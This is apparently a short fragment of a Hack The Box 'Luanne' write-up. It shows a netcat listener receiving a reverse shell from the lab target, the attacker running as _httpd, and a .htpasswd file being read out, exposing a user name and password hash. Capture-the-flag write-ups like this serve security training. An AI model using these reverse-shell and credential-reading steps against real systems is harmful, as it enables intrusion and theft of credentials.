 root@kali:~/Desktop/htb/luanne# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.14.81] from luanne.htb [10.10.10.218] 65179
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$ ls -al
total 20
drwxr-xr-x   2 root  wheel  512 Nov 25 11:27 .
drwxr-xr-x  24 root  wheel  512 Nov 24 09:55 ..
-rw-r--r--   1 root  wheel   47 Sep 16 15:07 .htpasswd
-rw-r--r--   1 root  wheel  386 Sep 17 20:56 index.html
-rw-r--r--   1 root  wheel   78 Nov 25 11:38 robots.txt
$ cat .htpasswd
webapi_user:$1$vVoNCsOl$lMtBS6GL2upDbR4Owhzyc0
$